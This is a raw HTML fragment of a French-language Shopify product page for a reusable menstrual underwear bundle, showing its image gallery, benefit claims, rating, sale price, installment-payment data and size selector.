                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18587390935278__main"
                aria-describedby="Thumbnail-template--18587390935278__main-1
"
              >
                <img src="//ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=416" alt="Le Pack Menstruel « Sereine »" srcset="//ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=54 54w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=74 74w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=104 104w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=162 162w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=208 208w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=324 324w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18587390935278__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18587390935278__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18587390935278__main-28733642014958"
              data-media-position="2"
              data-alt="Le Pack Menstruel « Sereine »"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--18587390935278__main"
                aria-describedby="Thumbnail-template--18587390935278__main-2
"
              >
                <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=416" alt="Le Pack Menstruel « Sereine »" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=54 54w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=74 74w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=104 104w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=162 162w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=208 208w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=324 324w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18587390935278__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18587390935278__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18587390935278__main-28733642047726"
              data-media-position="3"
              data-alt="Le Pack Menstruel « Sereine »"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--18587390935278__main"
                aria-describedby="Thumbnail-template--18587390935278__main-3
"
              >
                <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=416" alt="Le Pack Menstruel « Sereine »" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=54 54w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=74 74w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=104 104w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=162 162w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=208 208w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=324 324w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18587390935278__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18587390935278__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18587390935278__main-28733659742446"
              data-media-position="4"
              data-alt="Le Pack Menstruel « Sereine »"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--18587390935278__main"
                aria-describedby="Thumbnail-template--18587390935278__main-4
"
              >
                <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=416" alt="Le Pack Menstruel « Sereine »" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=54 54w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=74 74w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=104 104w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=162 162w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=208 208w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=324 324w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18587390935278__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18587390935278__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18587390935278__main-28733642080494"
              data-media-position="5"
              data-alt="Le Pack Menstruel « Sereine »"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--18587390935278__main"
                aria-describedby="Thumbnail-template--18587390935278__main-5
"
              >
                <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=416" alt="Le Pack Menstruel « Sereine »" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=54 54w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=74 74w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=104 104w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=162 162w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=208 208w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=324 324w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18587390935278__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--18587390935278__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18587390935278__main"
        data-section="template--18587390935278__main"
        data-url="/products/packmenstruel-sereine"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Le Pack Menstruel « Sereine »
                </h1>
                <a href="/products/packmenstruel-sereine" class="product__title">
                  <h2 class="h1">
                    Le Pack Menstruel « Sereine »
                  </h2>
                </a>
              </div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>♻️ Réutilisables </p><p>❌ Non taxées </p><p>🩲 Ultra confort </p><p>💸 Remboursées à 50% </p><p>💧 Absorption maximale</p><p>🌿 Sans produits chimiques</p>
              </div>
            
              <div class="rating-stars" style='--rating:4.7;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1000 Avis)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--18587390935278__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class="money conversion-bear-money">$99.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class="money conversion-bear-money">$99.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class="money conversion-bear-money">$199.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
       50% DE RABAIS
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18587390935278__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42093382664430">
                  <shopify-payment-terms variant-id="42093382664430" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;CAD&quot;,&quot;country_code&quot;:&quot;CA&quot;,&quot;variants&quot;:[{&quot;id&quot;:42093382664430,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093382697198,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093382729966,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093382762734,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093382795502,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093382828270,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093382861038,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093382893806,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093382926574,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:null}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7462679511278" /><input type="hidden" name="section-id" value="template--18587390935278__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18587390935278__main"
    class="no-js-hidden"
    data-section="template--18587390935278__main"
    data-url="/products/packmenstruel-sereine"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18587390935278__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18587390935278__main-0">
              
                <span id="custom-label-template--18587390935278__main-1">
                  
                  
                  Taille - XXS
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18587390935278__main-1-0"
        name="Taille"
        value="XXS"
        form="product-form-template--18587390935278__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--18587390935278__main-1-0">
        XXS<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18587390935278__main-1-1"
        name="Taille"
        value="XS"
        form="product-form-template--18587390935278__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18587390935278__main-1-1">
        XS<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18587390935278__main-1-2"
        name="Taille"
        value="S"
        form="product-form-template--18587390935278__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18587390935278__main-1-2">
        S<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18587390935278__main-1-3"
        name="Taille"
        value="M"
        form="product-form-template--18587390935278__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18587390935278__main-1-3">
        M<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18587390935278__main-1-4"
        name="Taille"
        value="L"
        form="product-form-template--18587390935278__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18587390935278__main-1-4">
        L<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18587390935278__main-1-5"
        name="Taille"
        value="XL"
        form="product-form-template--18587390935278__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18587390935278__main-1-5">
        XL<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18587390935278__main-1-6"
        name="Taille"
        value="XXL"
        form="product-form-template--18587390935278__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18587390935278__main-1-6">
        XXL<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18587390935278__main-1-7"
        name="Taille"
        value="3XL"
        form="product-form-template--18587390935278__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18587390935278__main-1-7">
        3XL<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18587390935278__main-1-8"
        name="Taille"
        value="4XL"
        form="product-form-template--18587390935278__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18587390935278__main-1-8">
        4XL<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
